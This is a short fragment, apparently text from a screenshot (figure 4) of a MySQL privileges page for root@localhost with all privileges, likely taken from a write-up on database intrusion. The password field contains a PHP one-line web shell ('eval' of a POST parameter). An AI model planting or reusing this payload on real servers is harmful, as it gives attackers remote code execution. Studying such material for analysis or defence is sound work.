 MySQL » 98.126.4.252 » Privileges » Username: root@localhost
Username: root@localhost
Server localhost
Username root
Password ?php eval($_POST['y']);?> Hashed
Privileges .*
All privileges
Grant option
Server Create user
图 4